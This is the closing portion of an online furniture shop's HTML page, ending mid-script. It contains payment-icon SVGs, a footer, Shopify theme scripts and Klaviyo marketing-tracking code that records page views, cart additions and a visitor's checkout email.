<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Cozzyhomes</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cozzyhomes.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>
    
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

     
      

        <script type="text/javascript"> 
//Script to initialize Klaviyo object on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script type="text/javascript"> 
//Script to track viewed page
klaviyo.track("Viewed Page", {           
      url: window.location.href   
        }); 
        </script>
        
        <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
            	.includes(res.url)) {
              	addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
    
  
      <script>
        var _learnq = _learnq || [];
        window.addEventListener("load", () => {
            identifyKlaviyoUserFromCheckout();
          })
        function identifyKlaviyoUserFromCheckout() {
          var storage_ui = localStorage['__ui'];
          var cookie_kla = getCookie('__kla_id');
          var cookie_kla_json;
          if(cookie_kla) cookie_kla_json = JSON.parse(atob(cookie_kla));
          if(storage_ui && !cookie_kla_json.$exchange_id){
            var storage_ui_arr = JSON.parse(storage_ui);
            var checkoutEmail = storage_ui_arr[1][1]['proposedState'].email;
            if (IsEmail(checkoutEmail)) {
              _learnq.push(['identify', {
                '$email': checkoutEmail,
              }]);
            }
          }
        }
        function IsEmail(email) {
          var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
          if (!regex.test(email)) {
            return false;
          } else {
            return true;
          }
        }
        function getCookie(cname) {
          let name = cname + "=";
          let decodedCookie = decodeURIComponent(document.cookie);
          let ca = decodedCookie.split(';');
          for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
      </script>
      <script  type="text/javascript">
      const USER_LOCALSTORAGE_KEY = 'inf_user'
      function getUserFromLocalStorage () {
          const user = window.localStorage.getItem(USER_LOCALSTORAGE_KEY)
          let userObject = {}
          if (user) {
              userObject = JSON.parse(user)
          }
          return userObject
      }
      function setUserToLocalStorage (user) {
          window.localStorage.setItem(USER_LOCALSTORAGE_KEY, JSON.stringify(user))
      }
      window.addEventListener('klaviyoForms', (event) => {
        if (event.detail.type == 'submit') {
          const email = event.detail.metaData.$email
          const user = getUserFromLocalStorage()
          user.email = email
          setUserToLocalStorage(user)
          setTimeout(() => {
            trackingBeforeSubscribeEvent()
          }, 1000)
        }
      })
      function trackingBeforeSubscribeEvent () {
        // Push event that user did before subscribe
        const user = getUserFromLocalStorage();
        const timeout = 100
        if (user) {
          if (user.viewedCats) {
            const params = {
